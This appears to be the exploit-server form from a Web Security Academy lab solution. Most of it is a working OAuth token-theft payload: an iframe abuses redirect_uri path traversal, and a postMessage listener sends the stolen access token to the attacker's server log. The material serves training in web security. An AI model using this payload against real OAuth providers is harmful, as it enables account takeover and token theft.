 https://exploit-ac661f011e458272c0311261015a0016.web-security-academy.net
Craft a response
URL: https://exploit-ac661f011e458272c0311261015a0016.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-ac911f4e1ea382aec0a8125702c60089.web-security-academy.net/auth?
client_id=fafn3ow8v2y6uacgr7cce&redirect_uri=https://ac341f081e5f8265c00f1260004100fb.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=1530980837&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log